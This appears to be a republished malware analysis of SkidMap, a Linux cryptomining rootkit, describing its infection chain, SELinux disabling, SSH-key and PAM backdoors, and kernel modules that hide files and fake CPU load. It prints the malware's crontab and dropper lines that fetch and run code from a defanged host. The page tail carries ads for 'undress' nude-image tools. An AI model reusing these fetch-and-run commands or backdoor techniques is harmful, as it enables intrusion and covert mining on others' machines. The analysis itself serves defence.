How to Conduct Linux Malware SkidMap Analysis
Cryptocurrency mining malware remains a prevalent threat. Cybercriminals are also increasingly exploring new platforms and methods to further exploit mining malware – from mobile devices, Unix and Unix-like systems to servers and cloud environments.
Attackers continue to improve malware’s ability to resist detection. For example, bundling malware with a watchdog component to ensure that illegal cryptocurrency mining activities persist in infected machines, or Linux-based systems that utilize LD_PRELOAD-based rootkits to make their components unavailable to the system. detected.
The recent discovery of a piece of Linux malware called SkidMap demonstrates the trend of increasingly sophisticated cryptocurrency mining threats. The malware has attracted attention because it operates in a way that it loads malicious kernel modules, making it less detectable.
Not only are these kernel-mode rootkits more difficult to detect than user-mode rootkits, they can also be used by attackers to gain access to affected systems. Skidmap has the ability to set a master password that gives it access to all user accounts on the system. Many of SkidMap's routines require root access, and the attack vectors used by SkidMap (whether through exploits, misconfigurations) are likely the same ones that would provide an attacker with root or administrative access to the system.

Skidmap infection chain
The malware installs itself onto the target computer via crontab, as shown below:
*/1 * * * * curl -fsSL hxxp://pm[.]ipfswallet[.]tk/pm.sh | sh
Then, install The script pm.sh downloads the master binary "pc":
if [ -x "/usr/bin/wget" -o -x "/bin/wget" ]; then wget -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/curl" -o -x "/bin/curl" ]; then curl -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/get" -o -x "/bin/get" ]; then get -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/cur" -o -x "/bin/cur" ]; then cur -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc else url -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc fi
After executing the "pc" binary, changes will be made that weaken the security settings of the affected machines. When the file /usr/sbin/setenforce exists, the malware can be executed using the command setenforce 0. If the system has a /etc/selinux/config file, it will write these commands to the file: selinux=disabled and selinux=targeted commands. The first method is to disable the selinux policy or prevent it from loading. The second method is to set the specified process to run in a restricted domain.
SkidMap also provides a backdoor by having the binary add its handler's public key to the authorized_keys file, which contains the keys required for authentication.
SkidMap provides another way an attacker can gain entry into a machine, other than using a backdoor. The malware replaces the system’s pam_unix.so file (the module responsible for standard unix authentication) with its own malicious version (detected as backdoor.linux.pamdor.a). As shown in Figure 2, this malicious pam_unix.so file accepts a specific password for any user, allowing the attacker to log in as any user on the computer.
SkidMap Cryptocurrency
The "pc" binary checks whether the infected system's operating system is Debian or rhel/centos.
For Debian based systems, it drops the cryptocurrency miner's payload to /tmp/miner2. For centos/rhel system, it will download a tar file from url hxxp://pm[.]ipfswallet[.]tk/cos7[.]tar[.]gz which contains cryptocurrency miner and its multiple components, then Unzip it and install it.

SkidMap Other Malicious Components
Malware components designed to further obfuscate their malicious activities and ensure they continue to run:
1. Pseudo "rm" binary: One component included in the tar file is a pseudo "rm" binary that replaces the original file (rm is often used as a command to delete files). This file sets up a malicious cron job that will download and execute a file.
When installing kaudited, please install the /usr/bin/kaudited file. Multiple loadable kernel modules (LKMs) are installed into this binary on the infected machine. To prevent infected computers from crashing when encountering kernel-mode rootkits, it uses different modules for specific kernel versions. The kaudited binary also removes a watchdog component.

3. iproute, this module hooks the system call getdents (usually used to read the contents of a directory) to hide specific files.

4. netlink, forges network traffic and CPU-related statistics, making the CPU load of the infected machine always appear to be very low.

Solution
SkidMap uses fairly advanced methods to ensure that it and its components remain undiscovered. SkidMap can access affected machines in a variety of ways, allowing it to re-infect systems that have already been recovered or cleaned.
Mining cryptocurrency not only affects the performance of servers and workstations, leading to higher expenses, but can even disrupt business. Given the use of Linux in many enterprise environments, users and administrators should keep systems and servers updated and patched; be wary of unverified third-party repositories; and prevent malicious files or processes from running.
IoCs

The above is the detailed content of How to Conduct Linux Malware SkidMap Analysis. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 What computer configuration is required for vscode
Apr 15, 2025 pm 09:48 PM
What computer configuration is required for vscode
Apr 15, 2025 pm 09:48 PM
VS Code system requirements: Operating system: Windows 10 and above, macOS 10.12 and above, Linux distribution processor: minimum 1.6 GHz, recommended 2.0 GHz and above memory: minimum 512 MB, recommended 4 GB and above storage space: minimum 250 MB, recommended 1 GB and above other requirements: stable network connection, Xorg/Wayland (Linux)
 Linux Architecture: Unveiling the 5 Basic Components
Apr 20, 2025 am 12:04 AM
Linux Architecture: Unveiling the 5 Basic Components
Apr 20, 2025 am 12:04 AM
The five basic components of the Linux system are: 1. Kernel, 2. System library, 3. System utilities, 4. Graphical user interface, 5. Applications. The kernel manages hardware resources, the system library provides precompiled functions, system utilities are used for system management, the GUI provides visual interaction, and applications use these components to implement functions.
 vscode terminal usage tutorial
Apr 15, 2025 pm 10:09 PM
vscode terminal usage tutorial
Apr 15, 2025 pm 10:09 PM
vscode built-in terminal is a development tool that allows running commands and scripts within the editor to simplify the development process. How to use vscode terminal: Open the terminal with the shortcut key (Ctrl/Cmd). Enter a command or run the script. Use hotkeys (such as Ctrl L to clear the terminal). Change the working directory (such as the cd command). Advanced features include debug mode, automatic code snippet completion, and interactive command history.
 How to run java code in notepad
Apr 16, 2025 pm 07:39 PM
How to run java code in notepad
Apr 16, 2025 pm 07:39 PM
Although Notepad cannot run Java code directly, it can be achieved by using other tools: using the command line compiler (javac) to generate a bytecode file (filename.class). Use the Java interpreter (java) to interpret bytecode, execute the code, and output the result.
 How to check the warehouse address of git
Apr 17, 2025 pm 01:54 PM
How to check the warehouse address of git
Apr 17, 2025 pm 01:54 PM
To view the Git repository address, perform the following steps: 1. Open the command line and navigate to the repository directory; 2. Run the "git remote -v" command; 3. View the repository name in the output and its corresponding address.
 Where to write code in vscode
Apr 15, 2025 pm 09:54 PM
Where to write code in vscode
Apr 15, 2025 pm 09:54 PM
Writing code in Visual Studio Code (VSCode) is simple and easy to use. Just install VSCode, create a project, select a language, create a file, write code, save and run it. The advantages of VSCode include cross-platform, free and open source, powerful features, rich extensions, and lightweight and fast.
 What is the main purpose of Linux?
Apr 16, 2025 am 12:19 AM
What is the main purpose of Linux?
Apr 16, 2025 am 12:19 AM
The main uses of Linux include: 1. Server operating system, 2. Embedded system, 3. Desktop operating system, 4. Development and testing environment. Linux excels in these areas, providing stability, security and efficient development tools.
 vscode terminal command cannot be used
Apr 15, 2025 pm 10:03 PM
vscode terminal command cannot be used
Apr 15, 2025 pm 10:03 PM
Causes and solutions for the VS Code terminal commands not available: The necessary tools are not installed (Windows: WSL; macOS: Xcode command line tools) Path configuration is wrong (add executable files to PATH environment variables) Permission issues (run VS Code as administrator) Firewall or proxy restrictions (check settings, unrestrictions) Terminal settings are incorrect (enable use of external terminals) VS Code installation is corrupt (reinstall or update) Terminal configuration is incompatible (try different terminal types or commands) Specific environment variables are missing (set necessary environment variables)






